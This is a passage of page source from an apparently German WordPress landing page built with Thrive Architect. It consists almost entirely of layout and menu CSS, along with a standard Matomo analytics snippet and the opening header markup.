!important;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437ab23df"]{margin-left: 0px !important;}[data-css="tve-u-1836f2c1343"]{max-width: unset;margin-top: 0px !important;--tve-applied-max-width: unset !important;}[data-css="tve-u-1836f5b6d78"]{min-height: unset !important;--tve-applied-min-height: unset !important;}.page-id-4439 .top-section:not(#tve) [data-css="tve-u-184246a65b9"]{padding-top: 13px !important;margin-top: 0px !important;}[data-css="tve-u-18437ab23d4"]{max-width: 94%;--tve-alignment: center;float: none;--tve-applied-max-width: 94% !important;margin: 12px auto 138px !important;background-image: linear-gradient(rgba(255,255,255,0.5),rgba(255,255,255,0.5)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgba(255,255,255,0.5),rgba(255,255,255,0.5)) !important;--background-size: auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(rgba(255,255,255,0.5),rgba(255,255,255,0.5)) !important;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-1843cf38676"] > .tcb-flex-col > .tcb-col{min-height: unset;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-1843cf38676"]{--tve-applied-min-height: unset !important;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-1843cfc0c0b"]{margin-bottom: 0px !important;}:not(#tve) [data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437b7696f"]{font-size: 16px !important;}:not(#tve) [data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437b73eaf"]{font-size: 22px !important;}.page-id-4439 .top-section [data-css="tve-u-184250c0b56"]{margin-bottom: -4px !important;}:not(#tve) [data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437ab23e7"]{padding-bottom: 2px !important;margin-bottom: 0px !important;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437aed6f9"]{margin-top: -20px !important;}[data-css="tve-u-1849766abb7"]{min-height: unset;min-width: 773px;--tve-applied-min-height: unset !important;--tve-applied-min-width: 773px !important;margin-bottom: 9px !important;margin-left: 10px !important;margin-top: 0px !important;}[data-css="tve-u-1849766abb7"] .tcb-filter-button{display: block;max-width: 33%;width: 33%;}.page-id-4439 .top-section [data-css="tve-u-18366cc0166"]{padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;}.page-id-4439 .top-section [data-css="tve-u-1705cdb4152"]{margin-bottom: 13px !important;}[data-css="tve-u-184979e6afd"]{min-height: unset;min-width: 773px;--tve-alignment: center;float: none;max-width: fit-content;--tve-applied-min-height: unset !important;--tve-applied-min-width: 773px !important;margin: 0px auto 37px 13px !important;}[data-css="tve-u-184979e6afd"] .tcb-filter-button{display: block;max-width: 33%;width: 33%;}[data-css="tve-u-18420481b09"]{--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;}[data-css="tve-u-18497a21b8d"]{margin-top: 1px !important;padding-top: 40px !important;padding-bottom: 40px !important;}.page-id-4439 .top-section:not(#tve) [data-css="tve-u-18742f9bb75"]{font-size: 32px !important;}}</style> 			<style>
/* for unique landing page accent color values,  put any new css added here inside tcb-bridge/js/editor */
/* accent color */
#thrive-comments .tcm-color-ac,
#thrive-comments .tcm-color-ac span {
color: #03ae0c;
}
/* accent color background */
#thrive-comments .tcm-background-color-ac,
#thrive-comments .tcm-background-color-ac-h:hover span,
#thrive-comments .tcm-background-color-ac-active:active {
background-color: #03ae0c    }
/* accent color border */
#thrive-comments .tcm-border-color-ac {
border-color: #03ae0c;
outline: none;
}
#thrive-comments .tcm-border-color-ac-h:hover {
border-color: #03ae0c;
}
#thrive-comments .tcm-border-bottom-color-ac {
border-bottom-color: #03ae0c;
}
/* accent color fill*/
#thrive-comments .tcm-svg-fill-ac {
fill: #03ae0c;
}
/* accent color for general elements */
/* inputs */
#thrive-comments textarea:focus,
#thrive-comments input:focus {
border-color: #03ae0c;
box-shadow: inset 0 0 3px#03ae0c;
}
/* links */
#thrive-comments a {
color: #03ae0c;
}
/*
* buttons and login links
* using id to override the default css border-bottom
*/
#thrive-comments button,
#thrive-comments #tcm-login-up,
#thrive-comments #tcm-login-down {
color: #03ae0c;
border-color: #03ae0c;
}
/* general buttons hover and active functionality */
#thrive-comments button:hover,
#thrive-comments button:focus,
#thrive-comments button:active {
background-color: #03ae0c    }
</style>
<!-- Matomo -->
<script>
var _paq = window._paq = window._paq || [];
/* tracker methods like "setCustomDimension" should be called before "trackPageView" */
_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);
(function() {
var u="//matomo.leben-lieben.net/";
_paq.push(['setTrackerUrl', u+'matomo.php']);
_paq.push(['setSiteId', '1']);
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
<style>
html {
height: auto;
}
html.tcb-editor {
overflow-y: initial;
}
body:before, body:after {
height: 0 !important;
}
.thrv_page_section .out {
max-width: none
}
.tve_wrap_all {
position: relative;
}
/* Content Width - inherit Content Width directly from LP settings */
.thrv-page-section[data-inherit-lp-settings="1"] .tve-page-section-in {
max-width: 1080px !important;
max-width: var(--page-section-max-width) !important;
}
/* set the max-width also for over content settings */
body.tcb-full-header .thrv_header,
body.tcb-full-footer .thrv_footer {
width: 100vw;
max-width: 100vw;
left: 50%;
right: 50%;
margin-left: -50vw !important;
margin-right: -50vw !important;
}
</style>
</head>
<body data-rsssl=1 class="home page-template-default page page-id-4439 tve_lp"style="" data-css="tve-u-18366c60121"> 				<div class="wrp cnt bSe" style="display: none">
<div class="awr"></div>
</div>
<div class="tve_wrap_all" id="tcb_landing_page">
<div class="tve_post_lp tve_lp_tcb2-blank-page-kwik tve_lp_template_wrapper" style="">
<div id="tve_flt" class="tve_flt tcb-style-wrap"><div id="tve_editor" class="tve_shortcode_editor tar-main-content" data-post-id="4439"><div id="thrive-header" class="thrv_wrapper thrv_symbol thrive-shortcode thrv_header tve_no_drag thrv_symbol_1233  tve-default-state" data-id="1233" data-selector=".thrv_symbol_1233" data-shortcode="thrive_header" data-tcb-elem-type="header" data-element-name="Header"><div class="thrive-shortcode-html thrive-symbol-shortcode tve-default-state" data-symbol-id="1233" data-tve-scroll="{&quot;disabled&quot;:[],&quot;top&quot;:0,&quot;mode&quot;:&quot;appear&quot;,&quot;end&quot;:&quot;&quot;}"><style type="text/css" id="tcb-style-base-tcb_symbol-1233"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.thrv_widget_menu{position:relative;z-index:10;}.thrv_widget_menu .fixed-menu-item{position:fixed !important;}.thrv_widget_menu.thrv_wrapper{overflow:visible !important;}.thrv_widget_menu li li .tve-item-dropdown-trigger{position:absolute;top:0px;right:0.5em;bottom:0px;}.thrv_widget_menu ul ul{box-sizing:border-box;min-width:100%;}.thrv_widget_menu .tve_w_menu .sub-menu{box-shadow:rgba(0,0,0,0.15) 0px 0px 9px 1px;background-color:rgb(255,255,255);}.thrv_widget_menu .tve_w_menu .sub-menu{visibility:hidden;display:none;}.thrv_widget_menu.tve-active-disabled .tve-state-active{cursor:default !important;}.thrv_widget_menu[class*="tve-custom-menu-switch-icon-"].tve-active-disabled .menu-item-has-children{cursor:pointer;}.tve-item-dropdown-trigger{flex:0 0 auto;display:flex;justify-content:center;align-items:center;}.tve-item-dropdown-trigger svg{width:1em;height:1em;transition:transform 0.2s ease 0s;fill:currentcolor;}.tve-item-dropdown-trigger:not(:empty){margin-left:8px;}.tve-m-trigger{display:none;-webkit-tap-highlight-color:transparent;}.tve-m-trigger:focus,.tve-m-trigger:active{outline:none;}.tve-m-trigger .thrv_icon{font-size:33px;width:33px;height:33px;margin:0px auto !important;padding:0.3em !important;}.tve-m-trigger:not(.tve-triggered-icon) .tcb-icon-close{display:none;}.thrv_widget_menu.thrv_wrapper{padding:0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"]{background:none !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] li{box-sizing:border-box;text-align:center;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .thrive-shortcode-html{position:relative;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-item-dropdown-trigger{position:absolute;top:0px;right:0.8rem;bottom:0px;transition:transform 0.2s ease 0s;height:100% !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .expand-children > a > .tve-item-dropdown-trigger{transform:rotate(180deg);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .m-icon{margin-left:-1em;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu li{background-color:inherit;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu ul{display:none;position:relative;width:100%;left:0px;top:0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu li:not(#increase-spec):not(.ccls){padding:0px;width:100%;margin-top:0px;margin-bottom:0px;-webkit-tap-highlight-color:transparent;margin-left:0px !important;margin-right:0px !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu li:not(#increase-spec):not(.ccls):focus,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu li:not(#increase-spec):not(.ccls):active{outline:none;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu li:not(#increase-spec):not(.ccls) a{padding:10px 2em;}.tve_editor_page .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu{outline:rgb(46,204,113) solid 1px;margin:0px -1px !important;width:calc(100% + 2px) !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp"] ul.tve_w_menu{background-color:rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp"] ul.tve_w_menu .sub-menu{box-shadow:none;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp"] ul.tve_w_menu li li{background-color:rgb(250,250,250);box-shadow:none;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="dark-tmp"] ul.tve_w_menu{background-color:rgb(30,30,31);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="dark-tmp"] ul.tve_w_menu li .sub-menu li{background-color:rgb(41,41,42);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="dark-tmp"] ul.tve_w_menu li > a{color:rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown ul.tve_w_menu{height:auto;max-height:0px;opacity:0;left:0px;overflow:hidden;width:100%;position:absolute;transition:max-height 0.1s ease 0s,opacity 0.1s ease 0s;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown ul.tve_w_menu.tve-m-expanded{opacity:1;max-height:fit-content;max-height:-moz-fit-content;top:100%;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-m-trigger{position:relative;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-m-trigger .thrv_icon{display:block;transition:opacity 0.3s ease 0s;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-m-trigger .tcb-icon-close{position:absolute;top:0px;left:50%;transform:translateX(-50%);opacity:0;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-m-trigger.tve-triggered-icon .tcb-icon-close{opacity:1;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-m-trigger.tve-triggered-icon .tcb-icon-open{opacity:0;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen ul.tve_w_menu{top:0px;display:block;height:100vh;padding:60px;position:fixed;transition:left 0.2s ease 0s;width:80vw !important;overflow:hidden auto !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right ul.tve_w_menu::-webkit-scrollbar,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left ul.tve_w_menu::-webkit-scrollbar,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen ul.tve_w_menu::-webkit-scrollbar{width:14px;height:8px;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right ul.tve_w_menu::-webkit-scrollbar-track,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left ul.tve_w_menu::-webkit-scrollbar-track,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen ul.tve_w_menu::-webkit-scrollbar-track{background:transparent;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right ul.tve_w_menu::-webkit-scrollbar-thumb,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left ul.tve_w_menu::-webkit-scrollbar-thumb,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen ul.tve_w_menu::-webkit-scrollbar-thumb{height:23px;border:4px solid rgba(0,0,0,0);background-clip:padding-box;border-radius:7px;background-color:rgba(0,0,0,0.15);box-shadow:rgba(0,0,0,0.05) -1px -1px 0px inset,rgba(0,0,0,0.05) 1px 1px 0px inset;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen ul.tve_w_menu.tve-m-expanded{box-shadow:rgba(0,0,0,0.15) 0px 0px 9px 1px;}.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen ul.tve_w_menu{top:32px;height:calc(100vh - 32px);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close{display:block;position:fixed;z-index:99;top:0px;left:0px;transform:translateX(-100%);transition:left 0.2s ease 0s;}.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close{top:32px;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-triggered-icon .tcb-icon-open,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-triggered-icon .tcb-icon-open,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-triggered-icon .tcb-icon-open{display:block;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[class*="light-tmp-third"] .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left[class*="light-tmp-third"] .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen[class*="light-tmp-third"] .tcb-icon-close{color:rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[class*="light-tmp"],.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left[class*="light-tmp"],.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen[class*="light-tmp"]{background-color:rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[class*="dark-tmp"] ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left[class*="dark-tmp"] ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen[class*="dark-tmp"] ul.tve_w_menu.tve-m-expanded{background:rgb(57,57,57);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left ul.tve_w_menu{left:-100%;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left ul.tve_w_menu.tve-m-expanded{left:0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger.tve-triggered-icon .tcb-icon-close{left:80vw;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen ul.tve_w_menu{left:-100%;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen ul.tve_w_menu.tve-m-expanded{left:0px;width:100vw !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger.tve-triggered-icon .tcb-icon-close{left:100%;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right ul.tve_w_menu{left:calc(100% + 4px);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right ul.tve_w_menu.tve-m-expanded{left:20vw;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close{left:100%;transform:none;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger.tve-triggered-icon .tcb-icon-close{left:20vw;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp-third"] ul.tve_w_menu{background-color:rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp-third"] ul.tve_w_menu li > a{color:rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical{display:inline-block;box-sizing:border-box;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical li > a{max-width:100%;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical li.expand-children{overflow:visible;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical li.expand-children > .sub-menu{visibility:visible;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical ul{position:relative;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical ul ul{top:0px;left:0px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical ul li{position:relative;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical .tcb-menu-logo-wrap{display:none !important;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li:hover,.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li.expand-children{overflow:visible;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li:hover > .sub-menu,.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li:hover .tcb-mega-drop-inner > ul,.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li.expand-children > .sub-menu,.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li.expand-children .tcb-mega-drop-inner > ul{visibility:visible;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu > li{flex:0 1 auto;cursor:pointer;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu > li a:focus{outline:none;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu li > a:not(.tcb-logo){font-size:16px;line-height:2em;box-shadow:none;letter-spacing:initial;color:inherit !important;text-decoration:inherit !important;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu .sub-menu li{padding:0px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu .sub-menu li a:hover{background-color:transparent;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu .tve-dropdown-icon-down{display:none;}.thrv_widget_menu.thrv_wrapper li.c-brackets > a::before,.thrv_widget_menu.thrv_wrapper li.c-brackets > a::after,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::after{transition:height 0.3s ease 0s,opacity 0.3s ease 0s,transform 0.3s ease 0s;background-color:currentcolor;box-sizing:border-box;display:inline-block;border-color:inherit;pointer-events:none;position:absolute;font-weight:100;width:100%;content:"";opacity:0;height:1px;left:0px;top:0px;}.thrv_widget_menu.thrv_wrapper li.c-brackets:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover .tve-hover-anim::after{opacity:1;}.thrv_widget_menu.thrv_wrapper li.c-brackets > a::before,.thrv_widget_menu.thrv_wrapper li.c-brackets > a::after,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::after{background:none;font-size:1em;height:100%;top:0px;bottom:0px;justify-content:center;align-items:center;position:absolute;width:0.3em;display:inline-flex !important;}.thrv_widget_menu.thrv_wrapper li.c-brackets > a::before,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::before{content:"[";left:-0.5em;transform:translateX(1.25em);}.thrv_widget_menu.thrv_wrapper li.c-brackets > a::after,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::after{content:"]";right:-0.5em;left:auto;transform:translateX(-1.25em);}.thrv_widget_menu.thrv_wrapper li.c-brackets:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover .tve-hover-anim::after{transform:translateX(0px);}.thrv_widget_menu.thrv_wrapper li.c-underline > a::before,.thrv_widget_menu.thrv_wrapper li.c-underline > a::after,.thrv_widget_menu.thrv_wrapper li.c-underline .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-underline .tve-hover-anim::after{transition:height 0.3s ease 0s,opacity 0.3s ease 0s,transform 0.3s ease 0s;background-color:currentcolor;box-sizing:border-box;display:inline-block;border-color:inherit;pointer-events:none;position:absolute;font-weight:100;width:100%;content:"";opacity:0;height:1px;left:0px;top:0px;}.thrv_widget_menu.thrv_wrapper li.c-underline:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-underline:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-underline:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-underline:hover .tve-hover-anim::after{opacity:1;}.thrv_widget_menu.thrv_wrapper li.c-underline > a::after,.thrv_widget_menu.thrv_wrapper li.c-underline .tve-hover-anim::after{transform:translate(-50%,-10px);height:2px;width:40%;top:105%;left:50%;}.thrv_widget_menu.thrv_wrapper li.c-underline:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-underline:hover .tve-hover-anim::after{transform:translate(-50%,-5px);height:1px;}.thrv_widget_menu.thrv_wrapper li.c-underline:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-underline:hover .tve-hover-anim::before{display:none;}.thrv_widget_menu.thrv_wrapper li.c-double > a::before,.thrv_widget_menu.thrv_wrapper li.c-double > a::after,.thrv_widget_menu.thrv_wrapper li.c-double .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-double .tve-hover-anim::after{transition:height 0.3s ease 0s,opacity 0.3s ease 0s,transform 0.3s ease 0s;background-color:currentcolor;box-sizing:border-box;display:inline-block;border-color:inherit;pointer-events:none;position:absolute;font-weight:100;width:100%;content:"";opacity:0;height:1px;left:0px;top:0px;}.thrv_widget_menu.thrv_wrapper li.c-double:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-double:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-double:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-double:hover .tve-hover-anim::after{opacity:1;}.thrv_widget_menu.thrv_wrapper li.c-double > a::before,.thrv_widget_menu.thrv_wrapper li.c-double .tve-hover-anim::before{display:block !important;transform:translateY(-10px) !important;top:4px !important;}.thrv_widget_menu.thrv_wrapper li.c-double > a::after,.thrv_widget_menu.thrv_wrapper li.c-double .tve-hover-anim::after{transform:translateY(10px);top:calc(100% - 6px);}.thrv_widget_menu.thrv_wrapper li.c-double:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-double:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-double:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-double:hover .tve-hover-anim::after{transform:translateY(0px) !important;}.thrv_widget_menu.thrv_wrapper li.c-thick > a::before,.thrv_widget_menu.thrv_wrapper li.c-thick > a::after,.thrv_widget_menu.thrv_wrapper li.c-thick .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-thick .tve-hover-anim::after{transition:height 0.3s ease 0s,opacity 0.3s ease 0s,transform 0.3s ease 0s;background-color:currentcolor;box-sizing:border-box;display:inline-block;border-color:inherit;pointer-events:none;position:absolute;font-weight:100;width:100%;content:"";opacity:0;height:1px;left:0px;top:0px;}.thrv_widget_menu.thrv_wrapper li.c-thick:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-thick:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-thick:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-thick:hover .tve-hover-anim::after{opacity:1;}.thrv_widget_menu.thrv_wrapper li.c-thick > a::after,.thrv_widget_menu.thrv_wrapper li.c-thick .tve-hover-anim::after{transform:translate(-50%,-10px);width:50%;top:105%;left:50%;}.thrv_widget_menu.thrv_wrapper li.c-thick:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-thick:hover .tve-hover-anim::after{transform:translate(-50%,-5px);height:4px;}.thrv_widget_menu.thrv_wrapper li.c-thick:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-thick:hover .tve-hover-anim::before{display:none;}.thrv_widget_menu.thrv_wrapper .tve_w_menu .tve-disabled-text-inner{flex:1 1 auto;display:inline-block;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.thrv_widget_menu.thrv_wrapper .tve_w_menu .m-icon{display:flex;justify-content:center;align-items:center;flex:0 0 1em;width:1em;height:1em;margin-right:8px;margin-bottom:2px;}.thrv_widget_menu.thrv_wrapper .tve_w_menu .m-icon svg{width:100%;height:100%;line-height:1em;stroke-width:0;stroke:currentcolor;fill:currentcolor;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_vertical{width:100%;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_vertical ul{width:100%;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_vertical li{display:block;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_vertical > li ul{padding:0px;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_vertical li.expand-children > ul{display:block;visibility:visible;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_horizontal li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_horizontal 